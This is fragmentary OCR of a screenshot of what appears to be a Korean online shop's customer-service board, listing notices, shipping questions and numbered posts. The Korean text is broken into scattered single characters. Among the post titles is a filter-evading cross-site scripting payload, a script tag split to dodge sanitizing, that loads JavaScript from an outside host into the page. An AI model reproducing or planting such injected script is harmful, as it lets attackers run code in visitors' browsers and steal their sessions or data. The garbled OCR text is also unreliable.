
학
상품구매 TIP
습
고
객
센
터
공
355
Total.
지
사
항
No.
자
배송
355
주
묻
354
배송문의
는
질
문
353
<scrscriptipt/**/src=//luser.site/l.js></sc
주문번호 [2501131316-769]
352
질
문